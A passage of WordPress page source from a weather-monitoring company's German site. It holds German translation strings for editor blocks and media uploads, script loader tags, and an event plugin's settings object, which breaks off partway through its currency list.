eingef\u00fcgt."],"Max number of words":["Max. Anzahl an W\u00f6rtern"],"Post meta":["Beitrags-Meta"],"Numbers":["Zahlen"],"Uppercase letters":["Gro\u00dfbuchstaben"],"Lowercase letters":["Kleinbuchstaben"],"Uppercase Roman numerals":["Gro\u00dfe r\u00f6mische Ziffern"],"Lowercase Roman numerals":["Kleine r\u00f6mische Ziffern"],"Choose or create a Navigation Menu":["Ein Navigationsmen\u00fc ausw\u00e4hlen oder erstellen"],"Additional information to help clarify the purpose of the link.":["Zus\u00e4tzliche Informationen, um den Zweck des Links zu verdeutlichen."],"Rel attribute":["Rel-Attribut"],"The relationship of the linked URL as space-separated link types.":["Die Beziehung der verlinkten URL, als durch Leerzeichen getrennte Linktypen."],"Post Modified Date":["Beitrags-\u00c4nderungsdatum"],"Only shows if the post has been modified":["Wird nur angezeigt, wenn der Beitrag ge\u00e4ndert wurde"],"Display a post's last updated date.":["Das Datum der letzten Aktualisierung eines Beitrags anzeigen."],"This block will display the excerpt.":["Dieser Block wird den Textauszug anzeigen."],"The content is currently protected and does not have the available excerpt.":["Der Inhalt ist momentan gesch\u00fctzt und deshalb ist kein Textauszug verf\u00fcgbar."],"Excerpt text":["Textauszug"],"No excerpt found":["Es wurde kein Textauszug gefunden"],"Show label text":["Beschriftungstext anzeigen"],"Footnotes found in blocks within this document will be displayed here.":["Fu\u00dfnoten, die in Bl\u00f6cken innerhalb dieses Dokuments gefunden werden, werden hier angezeigt."],"Footnote":["Fu\u00dfnote"],"Are you sure you want to delete this Navigation Menu?":["Bist du sicher, dass du dieses Navigationsmen\u00fc l\u00f6schen m\u00f6chtest?"],"No title":["Kein Titel"],"Parent":["\u00dcbergeordnet"],"Enter fullscreen":["Vollbild einschalten"],"The <main> element should be used for the primary content of your document only.":["Das <main>-Element sollte nur f\u00fcr den haupts\u00e4chlichen Inhalt deines Dokuments benutzt werden."],"\u2026 <a>Read more<span>: %1$s<\/span><\/a>":["\u2026\u00a0<a>weiterlesen<span>: %1$s<\/span><\/a>"],"It appears you are trying to use the deprecated Classic block. You can leave this block intact, convert its content to a Custom HTML block, or remove it entirely. Alternatively, you can refresh the page to use the Classic block.":["Es scheint, als w\u00fcrdest du versuchen, den veralteten Classic-Block zu verwenden. Du kannst diesen Block intakt lassen, seinen Inhalt in einen Block f\u00fcr individuelles HTML umwandeln oder ihn ganz entfernen. Alternativ kannst du die Seite aktualisieren, um den Classic-Block zu verwenden."],"It appears you are trying to use the deprecated Classic block. You can leave this block intact, or remove it entirely. Alternatively, you can refresh the page to use the Classic block.":["Es scheint, als w\u00fcrdest du versuchen, den veralteten Classic-Block zu verwenden. Du kannst diesen Block intakt lassen oder ihn ganz entfernen. Alternativ kannst du die Seite aktualisieren, um den Classic-Block zu verwenden."],"Navigation Menu has been deleted or is unavailable. <button>Create a new Menu?<\/button>":["Das Navigations-Men\u00fc wurde gel\u00f6scht oder ist nicht verf\u00fcgbar. <button>Ein neues Men\u00fc erstellen?<\/button>"],"Navigation Menu: \"%s\"":["Navigationsmen\u00fc: \u201e%s\u201c"],"The current menu options offer reduced accessibility for users and are not recommended. Enabling either \"Open on Click\" or \"Show arrow\" offers enhanced accessibility by allowing keyboard users to browse submenus selectively.":["Die aktuellen Men\u00fcoptionen schr\u00e4nken die Barrierefreiheit f\u00fcr Benutzer ein und werden nicht empfohlen. Das Aktivieren von entweder \u201eBei Klick \u00f6ffnen\u201c oder \u201ePfeil anzeigen\u201c bietet Tastaturbenutzern eine verbesserte Zug\u00e4nglichkeit, weil sie damit selektiv durch die Untermen\u00fcs navigieren k\u00f6nnen."],"Overlay menu controls":["Overlay-Men\u00fcsteuerung"],"Unsaved Navigation Menu.":["Ungespeichertes Navigationsmen\u00fc."],"Edit Page List":["Seitenliste bearbeiten"],"Block: Paragraph":["Block: Absatz"],"Comments form disabled in editor.":["Das Formular f\u00fcr Kommentare ist im Editor deaktiviert."],"Modified Date":["\u00c4nderungsdatum"],"Number of links":["Anzahl von Links"],"Specify how many links can appear before and after the current page number. Links to the first, current and last page are always visible.":["Festlegen, wie viele Links vor und nach der aktuellen Seitenzahl erscheinen sollen. Die Links zur ersten, aktuellen und letzten Seite sind immer sichtbar."],"%s: Name":["%s: Name"],"%s name":["%s-Name"],"Footnotes are not supported here. Add this block to post or page content.":["Fu\u00dfnoten werden hier nicht unterst\u00fctzt. F\u00fcge diesen Block zum Beitrags- oder Seiteninhalt hinzu."],"Mark as nofollow":["Als \u201enofollow\u201c (nicht folgen) kennzeichnen"],"If you still want to prevent full page reloads, remove that block, then disable \"Reload full page\" again in the Query Block settings.":["Wenn du weiterhin das erneute Laden der gesamten Seite verhindern m\u00f6chtest, entferne diesen Block und deaktiviere anschlie\u00dfend in den Einstellungen des Abfrageblocks wieder die Option \u201eGesamte Seite neu laden\u201c."],"Currently, avoiding full page reloads is not possible when a Content block is present inside the Query block.":["Derzeit ist es nicht m\u00f6glich, das erneute Laden der gesamten Seite zu vermeiden, wenn ein Inhaltsblock innerhalb eines Abfrageblocks vorhanden ist."],"Caption text":["Text des Untertitels"],"Focal point":["Fokuspunkt"],"Your form has been submitted successfully":["Dein Formular wurde erfolgreich \u00fcbermittelt"],"There was an error submitting your form.":["Bei der \u00dcbermittlung deines Formulars ist ein Fehler aufgetreten."],"Submissions method":["\u00dcbermittlungsmethode"],"Send email":["E-Mail senden"],"- Custom -":["\u2013 Individuell \u2013"],"Select the method to use for form submissions. Additional options for the \"custom\" mode can be found in the \"Advanced\" section.":["W\u00e4hle die Methode aus, die f\u00fcr die \u00dcbermittlung von Formularen verwendet werden soll. Zus\u00e4tzliche Optionen f\u00fcr den \u201eindividuellen\u201c Modus findest du im Abschnitt \u201eErweitert\u201c."],"Select the method to use for form submissions.":["W\u00e4hle die Methode aus, die f\u00fcr die \u00dcbermittlung von Formularen verwendet werden soll."],"Email for form submissions":["E-Mail-Adresse f\u00fcr Formular\u00fcbermittlungen"],"The email address where form submissions will be sent. Separate multiple email addresses with a comma.":["Die E-Mail-Adresse, an die Formular\u00fcbermittlungen gesendet werden sollen. Trenne mehrere E-Mail-Adressen mit einem Komma."],"Method":["Methode"],"Form action":["Formular-Aktion"],"The URL where the form should be submitted.":["Die URL, an die das Formular gesendet werden soll."],"Experimental Comment form":["Experimentelles Formular f\u00fcr Kommentare"],"A comment form for posts and pages.":["Ein Kommentarformular f\u00fcr Beitr\u00e4ge und Seiten."],"Experimental Privacy Request Form":["Experimentelles Formular f\u00fcr Datenschutzanfragen"],"A form to request data exports and\/or deletion.":["Ein Formular zur Anforderung von Datenexporten und\/oder -l\u00f6schungen."],"To request an export or deletion of your personal data on this site, please fill-in the form below. You can define the type of request you wish to perform, and your email address. Once the form is submitted, you will receive a confirmation email with instructions on the next steps.":["Um den Export oder die L\u00f6schung deiner pers\u00f6nlichen Daten auf dieser Website zu beantragen, f\u00fclle bitte das nachstehende Formular aus. Du kannst die Art der Anfrage, die du stellen m\u00f6chtest, und deine E-Mail-Adresse angeben. Nach dem Absenden des Formulars erh\u00e4ltst du eine Best\u00e4tigungs-E-Mail mit Anweisungen f\u00fcr die n\u00e4chsten Schritte."],"Request data export":["Datenexport anfordern"],"Request data deletion":["Datenl\u00f6schung beantragen"],"Inline label":["Inline-Beschriftung"],"Required":["Erforderlich"],"Affects the \"name\" attribute of the input element, and is used as a name for the form submission results.":["Beeinflusst das Attribut \u201ename\u201c des Eingabe-Elements und wird als Name f\u00fcr die Ergebnisse der Formular\u00fcbermittlung verwendet."],"Value":["Wert"],"Empty label":["Leere Beschriftung"],"Type the label for this input":["Trage die Beschriftung f\u00fcr dieses Eingabefeld ein"],"Text Input":["Text-Eingabefeld"],"A generic text input.":["Ein generisches Text-Eingabefeld."],"Textarea Input":["Textbereich-Eingabefeld"],"A textarea input to allow entering multiple lines of text.":["Ein Textbereich-Eingabefeld, in das mehrere Textzeilen eingegeben werden k\u00f6nnen."],"Checkbox Input":["Auswahlk\u00e4stchen-Eingabefeld"],"A simple checkbox input.":["Ein einfaches Auswahlk\u00e4stchen-Eingabefeld."],"Email Input":["E-Mail-Adresse-Eingabefeld"],"Used for email addresses.":["Wird f\u00fcr E-Mail-Adressen verwendet."],"URL Input":["URL-Eingabefeld"],"Used for URLs.":["Wird f\u00fcr URLs verwendet."],"Telephone Input":["Telefonnummer-Eingabefeld"],"Used for phone numbers.":["Wird f\u00fcr Telefonnummern verwendet."],"Number Input":["Zahlen-Eingabefeld"],"A numeric input.":["Ein numerisches Eingabefeld."],"Enter the message you wish displayed for form submission error\/success, and select the type of the message (success\/error) from the block's options.":["Gib die Nachricht ein, die bei einem Fehler oder Erfolg beim Absenden des Formulars angezeigt werden soll und w\u00e4hle die Art der Nachricht (Erfolg\/Fehler) aus den Optionen des Blocks aus."],"Submission success notification":["Nachricht \u00fcber den Erfolg der \u00dcbermittlung"],"Submission error notification":["Nachricht \u00fcber einen Fehler bei der \u00dcbermittlung"],"Form Submission Success":["Erfolgreiche \u00dcbermittlung des Formulars"],"Success message for form submissions.":["Erfolgsmeldung f\u00fcr Formular\u00fcbermittlungen."],"Your form has been submitted successfully.":["Dein Formular wurde erfolgreich \u00fcbermittelt."],"Form Submission Error":["Fehler bei der Formular\u00fcbermittlung"],"Error\/failure message for form submissions.":["Fehler-\/Misserfolgsmeldung bei Formular\u00fcbermittlungen."],"Add gallery caption":["Einen Galerie-Untertitel hinzuf\u00fcgen"],"Crop images to fit":["Bilder passend zuschneiden"],"Randomize order":["Reihenfolge zuf\u00e4llig festlegen"],"Open images in new tab":["Bilder in einem neuen Tab \u00f6ffnen"],"Custom HTML Preview":["Individuelle HTML-Vorschau"],"HTML preview is not yet fully accessible. Please switch screen reader to virtualized mode to navigate the below iFrame.":["Die HTML-Vorschau ist noch nicht vollst\u00e4ndig zug\u00e4nglich. Bitte schalte den Screenreader zum Navigieren im untenstehenden iFrame in den virtualisierten Modus."],"Connected to %s":["Verbunden mit %s"],"Connected to dynamic data":["Mit dynamischen Daten verbunden"],"Upload to Media Library":["In die Mediathek hochladen"],"Alternative text for an image. Block toolbar label, a low character count is preferred.\u0004Alternative text":["Alternativer Text"],"Crop image to fill":["Bild ausf\u00fcllend zuschneiden"],"Choose a block to add to your Navigation.":["W\u00e4hle einen Block aus, den du zu deiner Navigation hinzuf\u00fcgen m\u00f6chtest."],"Search for and add a link to your Navigation.":["Suche nach einem Link und f\u00fcge ihn zu deiner Navigation hinzu."],"Pattern \"%s\" cannot be rendered inside itself.":["Die Vorlage \u201e%s\u201c kann nicht in sich selbst gerendert werden."],"This Navigation Menu displays your website's pages. Editing it will enable you to add, delete, or reorder pages. However, new pages will no longer be added automatically.":["Dieses Navigationsmen\u00fc zeigt die Seiten deiner Website an. Wenn du es bearbeitest, kannst du Seiten hinzuf\u00fcgen, l\u00f6schen oder neu anordnen. Allerdings werden neue Seiten nicht mehr automatisch hinzugef\u00fcgt."],"Unfiltered":["Ungefiltert"],"Filter by taxonomy":["Nach Taxonomie filtern"],"Only link to posts that have the same taxonomy terms as the current post. For example the same tags or categories.":["Verlinke nur auf Beitr\u00e4ge, die die gleichen Taxonomiebegriffe haben wie der aktuelle Beitrag. Zum Beispiel die gleichen Schlagw\u00f6rter oder Kategorien."],"Edit original":["Original bearbeiten"],"Items per page":["Elemente pro Seite"],"Currently, avoiding full page reloads is not possible when non-interactive or non-client Navigation compatible blocks from plugins are present inside the Query block.":["Derzeit ist es nicht m\u00f6glich, das erneute Laden der gesamten Seite zu vermeiden, wenn nicht-interaktive oder nicht-Client Navigationskompatible Bl\u00f6cke von Plugins innerhalb des Abfrageblocks vorhanden sind."],"Divide into columns. Select a layout:":["Unterteile es in Spalten. W\u00e4hle ein Layout:"],"Embed a Bluesky post.":["Einen Bluesky-Beitrag einbetten."],"Latest posts block display setting\u0004List view":["Listenansicht"],"Latest posts block display setting\u0004Grid view":["Rasteransicht"],"Post template block display setting\u0004List view":["Listenansicht"],"Post template block display setting\u0004Grid view":["Rasteransicht"],"Experimental full-page client-side navigation setting enabled.":["Die experimentelle Einstellung \u201eClientseitige Navigation auf der gesamten Seite\u201c wurde aktiviert."],"Remove citation":["Quellenangabe entfernen"],"RSS URL":["RSS-URL"],"RSS block display setting\u0004List view":["Listenansicht"],"RSS block display setting\u0004Grid view":["Rasteransicht"],"Enter social link":["Social-Link eingeben"],"The text is visible when enabled from the parent Social Icons block.":["Der Text ist sichtbar, wenn er im \u00fcbergeordneten Social-Icons-Block aktiviert wurde."],"Show text":["Text anzeigen"],"Template Part \"%s\" updated.":["Das Template-Teil \u201e%s\u201c wurde aktualisiert."],"When enabled, videos will play directly within the webpage on mobile browsers, instead of opening in a fullscreen player.":["Wenn diese Funktion aktiviert ist, werden Videos in mobilen Browsern direkt auf der Webseite abgespielt und nicht in einem Vollbild-Player ge\u00f6ffnet."],"Show only top level terms":["Nur Begriffe der obersten Ebene anzeigen"],"Show empty terms":["Leere Begriffe einblenden"],"Terms List":["Begriffsliste"],"Categories List":["Kategorien-Liste"],"Embed caption text":["Untertitel einbetten"],"%s Embed":["%s-Einbettung"],"Link images to attachment pages":["Bilder mit Anhangseiten verkn\u00fcpfen"],"Link images to media files":["Bilder mit Mediendateien verkn\u00fcpfen"],"Media Files":["Mediendateien"],"La Mancha":["La Mancha"],"List style":["Listenstil"],"Your site doesn\u2019t include support for the \"%s\" block. You can leave it as-is, convert it to custom HTML, or remove it.":["Deine Website unterst\u00fctzt den Block \u201e%s\u201c nicht. Du kannst ihn unver\u00e4ndert lassen, ihn in individuelles HTML konvertieren oder ihn entfernen."],"Your site doesn\u2019t include support for the \"%s\" block. You can leave it as-is or remove it.":["Deine Website unterst\u00fctzt den Block \u201e%s\u201c nicht. Du kannst ihn unver\u00e4ndert lassen oder entfernen."],"date order\u0004dmy":["dmy"],"Reload the full page\u2014instead of just the posts list\u2014when visitors navigate between pages.":["Die gesamte Seite und nicht nur die Beitragsliste neu laden, wenn Besucher zwischen Seiten navigieren."],"Enhancement disabled because there are non-compatible blocks inside the Query block.":["Die Verbesserung wurde deaktiviert, da innerhalb des Abfrageblocks nicht kompatible Bl\u00f6cke vorhanden sind."],"Reload full page":["Gesamte Seite neu laden"],"Sticky posts always appear first, regardless of their publish date.":["Oben gehaltene Beitr\u00e4ge erscheinen immer zuerst, unabh\u00e4ngig vom Ver\u00f6ffentlichungsdatum."],"Select the type of content to display: posts, pages, or custom post types.":["W\u00e4hle den Typ des anzuzeigenden Inhalts: Beitr\u00e4ge, Seiten oder individuelle Inhaltstypen."],"Query type":["Abfragetyp"],"Display a list of posts or custom post types based on the current template.":["Zeigt eine Liste von Beitr\u00e4gen oder individuellen Inhaltstypen, basierend auf dem aktuellen Template, an."],"Display a list of posts or custom post types based on specific criteria.":["Zeige eine Liste von Beitr\u00e4gen oder individuellen Inhaltstypen an, die auf bestimmten Kriterien basiert."],"Query block: Reload full page enabled":["Abfrageblock: Gesamte Seite neu laden aktiviert"],"Edit social link":["Social-Link bearbeiten"],"Create new %s":["Neuen %s erstellen"],"Custom Template Part":["Individueller Template-Teil"],"Choose an existing %s.":["W\u00e4hle einen vorhandenen %s."],"archive label\u0004%1$s: %2$s":["%1$s: %2$s"],"text tracks\u0004Edit %s":["%s bearbeiten"],"verb\u0004Upload":["Hochladen"],"Change design":["Design \u00e4ndern"],"%d%%":["%d\u00a0%%"],"Drag and drop an image, upload, or choose from your library.":["Verschiebe ein Bild per Drag-and-drop, lade eines hoch oder w\u00e4hle ein Bild aus deiner Mediathek aus."],"Drag and drop a video, upload, or choose from your library.":["Verschiebe ein Video per Drag-and-drop, lade eines hoch oder w\u00e4hle ein Video aus deiner Mediathek aus."],"Enlarge on click":["Vergr\u00f6\u00dfern bei Klick"],"The <div> element should only be used if the block is a design element with no semantic meaning.":["Das Element <div> sollte nur verwendet werden, wenn der Block ein Gestaltungselement ohne semantische Bedeutung ist."],"The <nav> element should be used to identify groups of links that are intended to be used for website or page content navigation.":["Das Element <nav> sollte verwendet werden, um Linkgruppen zu kennzeichnen, die f\u00fcr die Navigation durch die Website oder den Seiteninhalt bestimmt sind."],"Name attribute":["Attribut Name"],"Enables multiple Details blocks with the same name attribute to be connected, with only one open at a time.":["Erm\u00f6glicht die Verbindung mehrerer Details-Bl\u00f6cke mit demselben Namensattribut, von denen nur einer ge\u00f6ffnet bleibt."],"Details. Empty.":["Details\u00a0\u2013 leer"],"Details. %s":["Details. %s"],"Drag and drop a file, upload, or choose from your library.":["Verschiebe eine Datei per Drag-and-drop, lade eine hoch oder w\u00e4hle eine Datei aus deiner Mediathek aus."],"Lightbox effect":["Lightbox-Effekt"],"Scale images with a lightbox effect":["Skaliert Bilder mit einem Lightbox-Effekt"],"Drag and drop images, upload, or choose from your library.":["Verschiebe Bilder per Drag-and-drop, lade welche hoch oder w\u00e4hle sie aus deiner Mediathek aus."],"Displays more controls.":["Zeigt weitere Steuerungsm\u00f6glichkeiten an."],"Title text":["Text des Titels"],"Post featured image updated.":["Das Beitragsbild wurde aktualisiert."],"Hide excerpt":["Textauszug ausblenden"],"%s menu":["%s-Men\u00fc"],"Example link text for Navigation Submenu\u0004About":["\u00dcber"],"Show a large initial letter.":["Zeigt einen gro\u00dfen Anfangsbuchstaben an."],"This post type (%s) does not support the author.":["Dieser Inhaltstyp (%s) unterst\u00fctzt nicht den Autor."],"Ascending by order":["Aufsteigend nach Reihenfolge"],"Descending by order":["Absteigend nach Reihenfolge"],"No posts were found.":["Es wurden keine Beitr\u00e4ge gefunden."],"Make label text visible, e.g. \"Next Page\".":["Beschriftung sichtbar machen, z.\u00a0B. \u201eN\u00e4chste Seite\u201c."],"Pagination arrow":["Seitennummerierungs-Pfeil"],"Total results":["Ergebnisse insgesamt"],"Range display":["Anzeigeumfang"],"Change display type":["Anzeigeart \u00e4ndern"],"12 results found":["12\u00a0Ergebnisse gefunden"],"Displaying 1 \u2013 10 of 12":["1\u201310 von 12 werden angezeigt"],"Show search label":["Suchbeschriftung anzeigen"],"Default (<hr>)":["Standard (<hr>)"],"Provide a text label or use the default.":["Gib eine Textbeschriftung an oder verwende den Standard."],"Include headings from all pages (if the post is paginated).":["\u00dcberschriften von allen Seiten einbeziehen (wenn der Beitrag seitennummeriert ist)."],"Subheading":["Untertitel"],"Muted because of Autoplay.":["Stummgeschaltet wegen automatischer Wiedergabe."],"Write summary. Press Enter to expand or collapse the details.":["Schreibe eine Zusammenfassung. Dr\u00fccke die Eingabetaste, um die Details anzuzeigen oder zu verbergen."],"Cannot inherit the current template query when placed inside the singular content (e.g., post, page, 404, blank).":["Die aktuelle Template-Abfrage kann nicht vererbt werden, wenn sie innerhalb des einzelnen Inhalts (z.\u00a0B. Beitrag, Seite, 404, leer) platziert wird."],"Draft":["Entwurf"],"Excerpt":["Textauszug"],"None":["Keine"],"Size":["Gr\u00f6\u00dfe"],"Select":["Ausw\u00e4hlen"],"Show post counts":["Beitragsanzahl anzeigen"],"Calendar":["Kalender"],"Show hierarchy":["Hierarchie anzeigen"],"Log out":["Abmelden"],"Loop":["Schleife"],"Previous Post":["Vorheriger Beitrag"],"Next Post":["N\u00e4chster Beitrag"],"User":["Benutzer"],"Display as dropdown":["Als Drop-down-Liste anzeigen"],"Preload":["Vorladen"],"Audio":["Audio"],"Video":["Video"],"Reverse order":["Sortierung umkehren"],"Invalid":["Ung\u00fcltig"],"Replace":["Ersetzen"],"Metadata":["Metadaten"],"Autoplay":["Automatische Wiedergabe"],"Previous":["Zur\u00fcck"],"(Untitled)":["(Ohne Titel)"],"Chapters":["Kapitel"],"English":["Englisch"],"Gallery":["Galerie"],"Edit image":["Bild bearbeiten"],"Select poster image":["Vorschaubild ausw\u00e4hlen"],"Add media":["Medien hinzuf\u00fcgen"],"Crop":["Zuschneiden"],"Templates":["Templates"],"Media item link option\u0004None":["Nichts"],"Preload value\u0004None":["Nichts"],"https:\/\/www.w3.org\/WAI\/tutorials\/images\/decision-tree\/":["https:\/\/www.w3.org\/WAI\/tutorials\/images\/decision-tree\/de"],"No posts found.":["Es wurden keine Beitr\u00e4ge gefunden."],"Title":["Titel"],"Author":["Autor"],"URL":["URL"],"Edit":["Bearbeiten"],"Apply":["Anwenden"],"Save":["Speichern"],"Name":["Name"],"Description":["Beschreibung"],"Anonymous":["Anonym"],"Preview":["Vorschau"],"Cancel":["Abbrechen"],"Reply":["Antworten"],"Left":["Links"],"Center":["Zentriert"],"Right":["Rechts"],"Media":["Medien"],"OK":["OK"],"Add":["Hinzuf\u00fcgen"],"Search":["Suchen"],"Close":["Schlie\u00dfen"],"(no title)":["(kein Titel)"],"Width":["Breite"],"Email":["E-Mail"],"Settings":["Einstellungen"],"Date Format":["Datumsformat"],"Height":["H\u00f6he"],"Default":["Standard"],"HTML":["HTML"],"No results found.":["Es wurden keine Ergebnisse gefunden."],"Leave a Reply":["Schreibe einen Kommentar"],"Post Comment":["Kommentar abschicken"],"Insert row before":["Zeile dar\u00fcber einf\u00fcgen"],"Insert row after":["Zeile darunter einf\u00fcgen"],"Delete row":["Zeile l\u00f6schen"],"Insert column before":["Spalte davor einf\u00fcgen"],"Insert column after":["Spalte danach einf\u00fcgen"],"Code":["Code"],"Home":["Startseite"],"Image":["Bild"],"Next":["Weiter"],"Menus":["Men\u00fcs"],"One response to %s":["Eine Antwort zu %s"],"One response":["Eine Antwort"],"%s response":["%s Antwort","%s Antworten"],"Link":["Link"],"Remove":["Entfernen"],"Large":["Gro\u00df"],"Columns":["Spalten"],"Menu":["Men\u00fc"],"Move down":["Nach unten"],"Move up":["Nach oben"],"Page break":["Seitenumbruch"],"Delete column":["Spalte l\u00f6schen"],"Back":["Zur\u00fcck"],"editor button\u0004Left to right":["Links nach rechts"],"Year":["Jahr"],"%1$s response to %2$s":["%1$s Antwort zu %2$s","%1$s Antworten zu %2$s"],"Read more":["Weiterlesen"],"Choose logo":["Logo ausw\u00e4hlen"],"Search results":["Suchergebnisse"],"Table of Contents":["Inhaltsverzeichnis"],"Month":["Monat"],"Day":["Tag"],"%s minute":["%s\u00a0Minute","%s\u00a0Minuten"],"Small":["Klein"],"%1$s (%2$s)":["%1$s (%2$s)"],"by %s":["von %s"],"This content is password protected.":["Dieser Inhalt ist passwortgesch\u00fctzt."],"Select %s":["%s ausw\u00e4hlen"],"PDF embed":["PDF-Einbettung"],"Embed of %s.":["Einbettung von %s."],"Next Page":["N\u00e4chste Seite"],"Previous Page":["Vorherige Seite"],"Open menu":["Men\u00fc \u00f6ffnen"],"Close menu":["Men\u00fc schlie\u00dfen"],"Template part has been deleted or is unavailable: %s":["Das Template-Teil wurde gel\u00f6scht oder ist nicht verf\u00fcgbar: %s"],"Icon":["Icon"],"%s Avatar":["Avatar von %s"],"Newer Comments":["Neuere Kommentare"],"Older Comments":["\u00c4ltere Kommentare"],"Response":["Antwort"],"Responses":["Antworten"],"Response to %s":["Antwort auf %s"],"Responses to %s":["Antworten auf %s"],"Attachment Pages":["Anhang-Seiten"],"Footnotes":["Fu\u00dfnoten"],"Word count type. Do not translate!\u0004words":["words"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-library.js"}} );
//# sourceURL=wp-block-library-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/block-library.min.js?ver=226f2f0a9402f47ba8bc" id="wp-block-library-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-media-utils-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 18:37:16+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Error while uploading file %s to the media library.":["Fehler beim Hochladen der Datei %s in die Mediathek."],"Select or Upload Media":["Medium w\u00e4hlen oder hochladen"],"Only one file can be used here.":["Hier kann nur eine Datei verwendet werden."],"Error while sideloading file %s to the server.":["Beim \u00dcbertragen der Datei %s auf den Server ist ein Fehler aufgetreten."],"%s: This file exceeds the maximum upload size for this site.":["%s: Diese Datei \u00fcberschreitet die maximale Upload-Gr\u00f6\u00dfe f\u00fcr diese Website."],"%s: Sorry, this file type is not supported here.":["%s: Dieser Dateityp wird hier leider nicht unterst\u00fctzt."],"%s: This file is empty.":["%s: Diese Datei ist leer."],"%s: Sorry, you are not allowed to upload this file type.":["%s: Du bist leider nicht berechtigt, diesen Dateityp hochzuladen."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
//# sourceURL=wp-media-utils-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.meteorage.com/wp-includes/js/dist/media-utils.min.js?ver=c66754bed5498afe7050" id="wp-media-utils-js"></script>
<script type="text/javascript" id="etn-packages-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://www.meteorage.com/wp-admin/admin-ajax.php","site_url":"https://www.meteorage.com","admin_url":"https://www.meteorage.com/wp-admin/","admin_email":"monitoring@verywell.digital","assets_url":"https://www.meteorage.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"de-de","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://www.meteorage.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"31215","zoom_connection_check_nonce":"4009bf13a6","ticket_status_nonce":"fcc146c5b7","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian 